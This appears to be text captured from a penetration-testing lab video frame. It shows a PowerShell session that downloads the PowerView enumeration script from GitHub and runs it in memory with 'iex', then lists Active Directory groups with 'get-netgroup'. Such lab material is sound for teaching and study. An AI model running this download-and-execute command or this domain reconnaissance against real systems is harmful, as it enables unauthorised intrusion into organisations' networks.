 Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Try the new cross-platform PowerShell https://aka.ms/pscore6
PS C:\Users\s.chisholm.mayorsec> iex (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/dievus
/PowerShellForPentesters/main/Tools/PowerView.ps1')
PS C:\Users\s.chisholm.mayorsec> get-netgroup
Administrators
Users
Guests
Print Operators
Backup Operators
Replicator
Remote Desktop Users
Network Configuration Operators
Performance Monitor Users
Performance Log Users
Distributed COM Users
IIS_IUSRS
Cryptographic Operators
Event Log Readers
Certificate Service DCOM Access
RDS Remote Access Servers
RDS Endpoint Servers
RDS Management Servers
Hyper-V Administrators
Access Control Assistance Operators
Remote Management Users
Storage Replica Administrators
Domain Computers
Domain Controllers
Schema Admins
Enterprise Admins